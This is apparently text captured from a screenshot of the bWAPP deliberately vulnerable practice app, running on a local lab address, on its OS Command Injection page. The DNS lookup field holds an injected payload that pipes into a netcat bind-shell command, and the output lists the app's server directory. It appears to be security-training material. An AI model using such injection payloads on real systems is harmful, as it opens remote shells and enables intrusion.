 不安全 192.168.146.139/bWAPP/commandi.php
应用 公安机关办理刑事案 CTF取证方法总结 - 台湾清华大学公开课 微信小程序添加并使 1_2Vue基础使用 介绍 — Vue.js 论如何
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ OS Command Injection /
DNS lookup: www.nsa.gov|nc -vlp 4444 -e Lookup
666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php